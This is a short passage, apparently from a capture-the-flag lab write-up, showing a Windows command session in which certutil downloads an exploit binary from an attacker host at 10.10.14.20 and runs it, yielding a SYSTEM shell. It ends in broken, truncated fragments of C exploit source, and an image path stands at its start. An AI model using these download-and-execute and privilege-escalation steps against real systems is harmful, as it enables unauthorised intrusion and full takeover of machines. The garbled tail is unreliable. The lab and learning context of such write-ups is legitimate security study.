 (c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>certutil.exe -urlcache -f http://10.10.14.20/41020.exe sh.exe
certutil.exe -urlcache -f http://10.10.14.20/41020.exe sh.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
20/11/2020 03:46 �� <DIR> .
20/11/2020 03:46 �� <DIR> ..
20/11/2020 03:12 �� <DIR> %TEMP%
18/03/2017 02:11 �� 760.320 hfs.exe
20/11/2020 03:48 �� 560.128 sh.exe
20/11/2020 03:19 �� 16.664 sher.ps1
18/03/2017 02:13 �� 32 user.txt.txt
4 File(s) 1.337.144 bytes
3 Dir(s) 31.898.157.056 bytes free
C:\Users\kostas\Desktop>sh.exe
sh.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>
ee
WINDO
// Sourc
/tree/b8
// Binar
sploits/
#include
#include
#include
#include
#include
#include
#include
HANDLE h
BYTE *bi